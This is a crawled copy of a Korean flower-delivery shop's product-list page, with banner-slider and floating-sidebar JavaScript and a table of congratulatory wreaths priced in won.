                        config.nOrderNoBtn = ((config.nOrderNo-1)<0) ? config.nCount-1 : config.nOrderNo-1;
                    } if (nImgNo == 1) {
                        config.nOrderNoBtn = ((config.nOrderNo+1)==config.nCount) ? (config.nOrderNo+1)%config.nCount : config.nOrderNo+1;
                    }
                    jsBanBtnRO(config,nImgNo);
                } else {
                    config.nOrderNoBtn = parseInt(nImgNo);
                }


                jsBanAction(config);


                if (config.isActType != "none" && config.isActType != "page") {
                    config.objTimer = setTimeout( function(){jsBanTimer(config)}, config.nDelay);
                }
            });
        }
    };


    /* 버튼 롤오버 처리 */
    function jsBanBtnRO (config,nSel) {
        if (config.isBtnType=="img") {
            $(config.objBtn+" img").each(function(i){
                if (nSel==i) {
                    $(this).attr("src",$(this).attr("oversrc"));
                } else {
                    $(this).attr("src",$(this).attr("outsrc"));
                }
            });


        } else if (config.isBtnType=="li") {
            $(config.objBtn+" li").each(function(i){
                if (nSel==i) {
                    $(this).attr("class",$(this).attr("overclass"));
                } else {
                    $(this).attr("class",$(this).attr("outclass"));
                }
            });


        }
    }


    /* IE 체크 */
    function jsBrowserCheck() {
        appname = navigator.appName;
        useragent = navigator.userAgent;


        if(appname == "Microsoft Internet Explorer") appname = "IE";
        IE55 = (useragent.indexOf('MSIE 5.5')>0);  //5.5 버전
        IE6 = (useragent.indexOf('MSIE 6')>0);     //6.0 버전
        IE7 = (useragent.indexOf('MSIE 7')>0);     //7.0 버전
        IE8 = (useragent.indexOf('MSIE 8')>0);     //8.0 버전


        if(appname=="IE" && IE55 || IE6 || IE7 || IE8){
            return true
        }else{
            return false;
        }
    }
});


$(function() {
    $('#divHanger').jQBanner({nWidth:650,nHeight:240,nCount:5,isActType:'left',nOrderNo:1,isStartAct:'N',isStartDelay:'Y',nDelay:3000,isBtnType:'li'});
});


//]]>

//스크롤링 우측레이어
self.onError=null;
currentX = currentY = 0;
whichIt = null;
lastScrollX = 0; lastScrollY = 0;
NS = (document.layers) ? 1 : 0;
IE = (document.all) ? 1: 0;
<!-- STALKER CODE -->
function heartBeat() {
if(IE) {
diffY = document.body.scrollTop;
diffX = 0;
}
if(NS) { diffY = self.pageYOffset; diffX = self.pageXOffset; }
if(diffY != lastScrollY) {
percent = .1 * (diffY - lastScrollY);
if(percent > 0) percent = Math.ceil(percent);
else percent = Math.floor(percent);
if(IE) document.all.floater.style.pixelTop += percent;
if(NS) document.floater.top += percent;
lastScrollY = lastScrollY + percent;
}
if(diffX != lastScrollX) {
percent = .1 * (diffX - lastScrollX);
if(percent > 0) percent = Math.ceil(percent);
else percent = Math.floor(percent);
if(IE) document.all.floater.style.pixelLeft += percent;
if(NS) document.floater.top += percent;
lastScrollY = lastScrollY + percent;
}
}
if(NS || IE) action = window.setInterval("heartBeat()",1);

//위치잡기
function centerWindow() {
var xMax = document.body.clientWidth
var xOffset = (xMax+1000)/2
var divMenu = document.all['floater'].style;
 if(xMax>980)
 {
  divMenu.top = 178;
  divMenu.left = xOffset;
 }
}
//-->

function MM_showHideLayers() { //v9.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3)
  with (document) if (getElementById && ((obj=getElementById(args[i]))!=null)) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

</script>

<!--/*###################	INDEX_HEADER END	 ######################################*/-->
<div class="fd_body" align="center">
<script type="text/javascript">
<!--
var objIfrm=parent.document.getElementsByName("glistiframe");
if(navigator.appName.indexOf("Microsoft")==-1){
}

function product_order(orderby,desc){

	orderfrm.orderby.value = orderby;
	orderfrm.desc.value = desc;
	orderfrm.submit();
}

//-->
</script>
<a name='pgtop'></a>
<table style="width:100%">
	<tr>
		<td style="vertical-align:top">
			<form name="orderfrm">
			<input type=hidden name="pageid" value="" />
			<input type=hidden name="ca" value="|51|" />
			<input type=hidden name="ki" value="" />
			<input type=hidden name="special" value="" />
			<input type=hidden name="seller_id" value="" />
			<input type=hidden name="glevel" value="3" />
			<input type=hidden name="orderby"  />
			<input type=hidden name="desc"  />
			<table style="width:100%;margin:5px 0;">
				<tr>
					<td>&nbsp;</td>
				</tr>
			</table>
			</form>

			<!--리스트-->
			<form name='GoodsListFm' method='post'>
			<input type="hidden" name='mode'>

			<!--/*#######################################
			'	리스트형출력
			'######################################*/-->

						<table style="width:100%" cellpadding="0" cellspacing="0">			<tr>
			<td style="width:11px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_01.gif" width="11" height="17" alt="" /></td>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_02.gif');background-repeat:repeat-x;">&nbsp;</td>
			<td style="width:10px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_04.gif" width="10" height="17" alt="" /></td>
			</tr>			<tr>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_05.gif');background-repeat:repeat-y;"></td>
			<td align="center">
			<div style="padding:5">
			<table style="width:100%">
			<tr>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:300;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='0'>
					<input type=hidden name="gid[]" value='14333831758000'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<p style="position:absolute;"><img src="/_prozn/_skin_companyflower/_image/shop/onbest.png" alt="" class="png24" /></p>

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831758000' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831758000/14333831758000A_300.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
<!-- 베스트 상품 아이콘 여기부터  -->

<div style="width:300;padding-top:10px;white-space:nowrap;" align="left">
<a href='view.php?ca=%7C51%7C&gid=14333831758000' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831758000",1000,600,"","","yes","gpriview_win"); />
</div>

<!-- 베스트 상품 아이콘 여기까지 -->
				</div>
				<div style="width:300;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831758000' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환14</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>100,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>95,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:300;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='1'>
					<input type=hidden name="gid[]" value='14333831758001'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<p style="position:absolute;"><img src="/_prozn/_skin_companyflower/_image/shop/onbest.png" alt="" class="png24" /></p>

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831758001' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831758001/14333831758001A_300.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
<!-- 베스트 상품 아이콘 여기부터  -->

<div style="width:300;padding-top:10px;white-space:nowrap;" align="left">
<a href='view.php?ca=%7C51%7C&gid=14333831758001' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831758001",1000,600,"","","yes","gpriview_win"); />
</div>

<!-- 베스트 상품 아이콘 여기까지 -->
				</div>
				<div style="width:300;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831758001' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환15</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>100,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>95,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-bottom:1px solid #e2e2e2;" align=center>
				<div style="width:300;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='2'>
					<input type=hidden name="gid[]" value='14333831757988'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<p style="position:absolute;"><img src="/_prozn/_skin_companyflower/_image/shop/onbest.png" alt="" class="png24" /></p>

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757988' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757988/14333831757988A_300.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
<!-- 베스트 상품 아이콘 여기부터  -->

<div style="width:300;padding-top:10px;white-space:nowrap;" align="left">
<a href='view.php?ca=%7C51%7C&gid=14333831757988' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757988",1000,600,"","","yes","gpriview_win"); />
</div>

<!-- 베스트 상품 아이콘 여기까지 -->
				</div>
				<div style="width:300;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757988' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환2</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>120,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>114,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			</tr>
			<tr>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;" align=center>
				<div style="width:300;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='3'>
					<input type=hidden name="gid[]" value='14333831757999'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<p style="position:absolute;"><img src="/_prozn/_skin_companyflower/_image/shop/onbest.png" alt="" class="png24" /></p>

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757999' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757999/14333831757999A_300.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
<!-- 베스트 상품 아이콘 여기부터  -->

<div style="width:300;padding-top:10px;white-space:nowrap;" align="left">
<a href='view.php?ca=%7C51%7C&gid=14333831757999' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757999",1000,600,"","","yes","gpriview_win"); />
</div>

<!-- 베스트 상품 아이콘 여기까지 -->
				</div>
				<div style="width:300;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757999' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환13</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>120,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>114,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;border-right:1px solid #e2e2e2;" align=center>
				<div style="width:300;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='4'>
					<input type=hidden name="gid[]" value='14333831757987'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<p style="position:absolute;"><img src="/_prozn/_skin_companyflower/_image/shop/onbest.png" alt="" class="png24" /></p>

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757987' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757987/14333831757987A_300.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
<!-- 베스트 상품 아이콘 여기부터  -->

<div style="width:300;padding-top:10px;white-space:nowrap;" align="left">
<a href='view.php?ca=%7C51%7C&gid=14333831757987' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757987",1000,600,"","","yes","gpriview_win"); />
</div>

<!-- 베스트 상품 아이콘 여기까지 -->
				</div>
				<div style="width:300;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757987' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환1</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>130,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>123,500원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			<td style="word-break:break-all;vertical-align:top;padding-top:10;" align=center>
				<div style="width:300;text-align:left;">
					<input type="checkbox" name="multi_chk[]" value='5'>
					<input type=hidden name="gid[]" value='14333831757990'>
					<input type=hidden name="deliv_opt[]" value='1' />
					<div>
					<!--<p style="position:absolute;filter:alpha(opacity=90);opacity:.9;"><img src="/_prozn/_skin_companyflower/_image/shop/onsale_s.png" width="30" height="30" alt="" class="png24" /></p>-->

					<p style="position:absolute;"><img src="/_prozn/_skin_companyflower/_image/shop/onbest.png" alt="" class="png24" /></p>

					<a href='javascript:void(0)' onclick=parent.location.href='view.php?ca=%7C51%7C&gid=14333831757990' onfocus=blur()><img src='/_prozn/_data/ykmall/picture/14333831757990/14333831757990A_300.jpg' onerror=this.src='/_prozn/_image/no_image_50.gif' style="border:0px solid #000000"></a>
<!-- 베스트 상품 아이콘 여기부터  -->

<div style="width:300;padding-top:10px;white-space:nowrap;" align="left">
<a href='view.php?ca=%7C51%7C&gid=14333831757990' target="_blank" onfocus=blur()><img src="/_prozn/_skin_companyflower/_image/shop/icon_newwin.gif" alt="새창" /></a> <img src="/_prozn/_skin_companyflower/_image/shop/icon_preview.gif" alt="미리보기" style="cursor:pointer" onclick=js_cls.openwin("view.php?mode=preview&gid=14333831757990",1000,600,"","","yes","gpriview_win"); />
</div>

<!-- 베스트 상품 아이콘 여기까지 -->
				</div>
				<div style="width:300;" align="right">
					<table align="right">
						<tr>
							<td align="center"><div style='word-break:break-all;'>
<p style='padding:3px 0'> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon1.gif" align=absmiddle /> <img src="/_prozn/_skin_companyflower/_image/icon/s_icon3.gif" align=absmiddle /></p> <a href='javascript:void(0)' onclick=parent.location.href='/companyflower/_prozn/_system/shop/view.php?gid=14333831757990' onfocus=blur()><span style='font-size:13px; font-weight:bold;letter-spacing:-1px;'>축하화환4</span></a>
</div>
</td>
						</tr>
						<tr>
							<td><div style='text-align:right;padding:5 0;'> <span style='text-decoration:line-through' class='gulim'>140,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_6.gif' align=absmiddle> <p></p><span style='color:#cb0a29;font-weight:bold;' class='gulim'>133,000원</span> <img src='/_prozn/_skin_companyflower/_image/shop/icon_5.gif' align=absmiddle><p></p> </div></td>
						</tr>
					</table>
				</div>
			</td>
			</tr>
			<tr>
			</tr>
			</table>
			</div>
						</td>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_07.gif');background-repeat:repeat-y;"></td>
			</tr>
			<tr>
			<td style="width:11px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_11.gif" width="11" height="11" alt="" /></td>
			<td style="background:url('/_prozn/_skin_companyflower/_image/home/line2/bak_line_12.gif');background-repeat:repeat-x;"></td>
			<td style="width:10px"><img src="/_prozn/_skin_companyflower/_image/home/line2/bak_line_14.gif" width="10" height="11" alt="" /></td>
			</tr>
			</table>
			</form>

		</td>
	</tr>
</table>
<!--/*###################	INDEX_FOOTER START	 ######################################*/-->
</div>
</body>
<script>
centerWindow();
</script>
</html>
<!--/*###################	INDEX_FOOTER END	 ######################################*/-->

--- FILE ---
content_type: text/html;charset=euc-kr
request_url: http://cityflower.co.kr/companyflower/_prozn/_system/shop/list_.php?special=&ki=&old_ki=&andsearchyn=&ca=%7C51%7C&seller_id=&glevel=1&sp=&ep=&sh_chk0=&sh_chk1=&sh_chk2=&sh_chk3=
body_size: 73539
content:
<!--/*###################	INDEX_HEADER START	 ######################################*/-->
<!doctype html public "-//W3C//DTD HTML 4.0 Transitional//EN">
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr" />
<title>이편한솔루션</title>
<meta name="generator" content="editplus" />
<meta name="author" content="(주)이편한솔루션" />
<meta name="keywords" content="(주)이편한솔루션" />
<meta name="description" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" />
<meta http-equiv=imagetoolbar content=no />
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_home.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_best6.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/clsBanner.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_login.css"/>
<link rel="stylesheet" type="text/css" href="/_prozn/_skin_companyflower/_css/base_win.css"/>

<script type='text/javascript' src='/_prozn/css/jquery-1.7.1.min.js'></script>
<script src='/_prozn/_jscss/common.js'></script>
<script src='/_prozn/_jscss/ajax.js'></script>
<script src="/_prozn/_jscss/shop.js"></script>
</head>

<script type="text/javascript">
<!--
window.onload=function()
{
	if(document.getElementById("floater")){
		var n_yfloater=new ykFloater();
		n_yfloater.set(document.getElementById("floater"));
	}
}

var ct_0;
function cate_sub_moverchk(){if(ct_0) clearTimeout(ct_0);}

function hideCategory()
{
	if(ct_0) clearTimeout(ct_0);
	var objDiv=document.getElementsByName("sub_categoryDiv");
	ct_0=setTimeout(function(){
		for (var i=0;i<objDiv.length;i++)
			objDiv[i].style.display="none";
		clearTimeout(ct_0);},500);
}

function showCategory2(n)
{
	if(ct_0) clearTimeout(ct_0);
	var objDiv=document.getElementsByName("sub_categoryDiv");
	for (var i=0;i<objDiv.length;i++) {
		if(i==n)
			objDiv[i].style.display="block";
		else
			objDiv[i].style.display="none";
	}
}

function viewCategory(){document.getElementById('cm_listDiv').style.display='block';}

//전체카테고리 펼침
function print_catelistall()
{
	var obj=document.getElementById("catelistall_div");
	if(obj.style.display == "none")
		obj.style.display="block";
	else
		obj.style.display="none";
	return;
}

function setPng24(obj) {
	obj.width=obj.height=1;
	obj.className=obj.className.replace(/\bpng24\b/i,'');
	obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
	obj.src='';
	return '';
}

function goodPrs(m)
{
	fm=document.GoodsListFm;
	if(js_cls.selectchk('multi_chk[]') !=true)
		return false;
	if(m=='multiadd'){
		if(!confirm("선택제품을 장바구니에 넣으시겠습니까?       "))
			return false;
		fm.action="_process_cart.php";
		fm.mode.value=m;
		var xmlhttp=n_ajax.sendPost(fm);
		xmlhttp.onreadystatechange=function()
		{
			if(xmlhttp.readyState=="complete" || xmlhttp.readyState==4){
				if(xmlhttp.status==200){
					if(xmlhttp.responseText==1){
						if(confirm('등록되었습니다.       \n\n장바구니로 이동하시겠습니까?       ')){
							if(parent.document.getElementById("glistiframe"))
								parent.location.href="cart.php?pageid=&nex="+escape(parent.location.href);
							else
								location.href="cart.php?pageid=&nex="+escape(location.href);
						}
					}else{
						alert(xmlhttp.responseText+"       ");
					}
				}
			}
		}
		return;
	}else if(m=='multiwish'){
		var msg="회원메뉴입니다.\n\n로그인 하시겠습니까?       ";
		if(confirm(msg)){
			if(parent.document.getElementById("glistiframe"))
				parent.location.href="/companyflower/_prozn/_system/member/login.php?pageid=&nex="+escape(parent.location.href);
			else
				location.href="/companyflower/_prozn/_system/member/login.php?pageid=&nex="+escape(location.href);
		}
		return;
	}else if(m=='compare') {
		fm.method='get'
		fm.action='compare.php';
		fm.mode.value=m;
		if(parent.document.getElementById("glistiframe")) fm.target="_parent";
		fm.submit();
	}
}

//-->

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


//HOME INTRO 슬라이드배너
$(function()
{
    var f_nBnrCnt = 0; // jQBanner를 사용해서 화면에 출력되는 베너수


    $.f_varBanner = {
        defaults: {
            /* 내부적으로 쓰이는 변수 */
            objScr: null,    // 스크린 영역
            objBtn: null, // 버튼 영역
            objTimer: null, // 타이머
            nOrderNo: 999, // 현재 선택된 레이어
            nOrderNoBtn: -1, // 버튼 선택시 레이어


            /* 초기세팅이 가능한  필수 변수 */
            nWidth: 0, // 베너 스크린 영역 폭
            nHeight: 0, // 베너 스크린 영역 높이
            nCount: 0, // 베너 스크린 영역에 속해있는 레이어의 수
            isActType: "none",    // 베너 액션 타입 none,left,right,up,down,fade,page


            /* 초기세팅이 가능한  옵션 변수 */
            isShuffle: "N", // 베너 레이어들의 셔플 여부 Y:셔플,N:순차적
            isBtnAct: "mouseover",    // 버튼 작동방식 mouseover,click
            isBtnType: "img", // 버튼 타입 img,li
            nStartUp: 200, // 스타트 시 첫 레이어의 FadeIn 속도
            nDelay: 1000, // 딜레이
            nSpeed: 300, // 액션시의 속도
            nSpeedFade: 300, // 페이드 관련 액션에서 버튼 작동시 속도의 교정값 [되도록 고정]
            isStartFade:"Y", // 스타트 FadeIn 효과 여부 [프로그램으로 스크린을 Display:block 처리할 경우 사용]
            isStartDelay:"N" // 스타트시 딜레이를 가지고 실행 [무거운 페이지의 경우 딜레이를 가지고 초기화]
        }
    };


    $.fn.jQBanner = function(defaults){
        var config = $.extend({}, $.f_varBanner.defaults, defaults);
        var isIEChk = jsBrowserCheck();


        config.objScr = "#"+this.attr("id")+" .clsBannerScreen";
        config.objBtn = "#"+this.attr("id")+" .clsBannerButton";


        if (config.isStartDelay=="Y" && isIEChk==true) {
            /* 스타트 딜레이 처리 */
            if (f_nBnrCnt>=0 && f_nBnrCnt<=3) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*100);
            } else if (f_nBnrCnt>3 && f_nBnrCnt<=6) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*200);
            } else if (f_nBnrCnt>6 && f_nBnrCnt<=10) {
                setTimeout( function(){jsBanInit(config)}, f_nBnrCnt*300);
            } else if (f_nBnrCnt>10) {
                setTimeout( function(){jsBanInit(config)}, 400);
            }
            f_nBnrCnt++;
        } else {
            jsBanInit(config);
        }


        return this;
    };


    function jsBanInit(config) {
        var nPosFix;


        /* 베너 스크린 CSS 설정 */
        $(config.objScr).css({'position':'relative','height':config.nHeight+'px','width':config.nWidth+'px','overflow':'hidden'});


        /* 첫 레이어 선택 */
        config.nOrderNo = (config.nOrderNo==999) ? Math.floor(Math.random() * config.nCount):config.nOrderNo-1;


        /* 액션 타입에 따른 초기 세팅 */
        if (config.isActType == "left") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;
                $(this).css({'position':'absolute','top':'0','left':(-1*nPosFix)+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "right") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nWidth;
                $(this).css({'position':'absolute','top':'0','left':nPosFix+'px'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "up") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':(-1*nPosFix)+'px','left':'0'});
                if (!(config.nOrderNo==i && config.isStartFade=="N")) {
                    $(this).fadeIn(config.nStartUp);
                }
                $(this).attr("divno",i);
            });
        } else if (config.isActType == "down") {
            $(config.objScr+" div").each(function(i){
                nPosFix = (config.nOrderNo==i)?0:config.nHeight;
                $(this).css({'position':'absolute','top':nPosFix+'px','left':'0'});
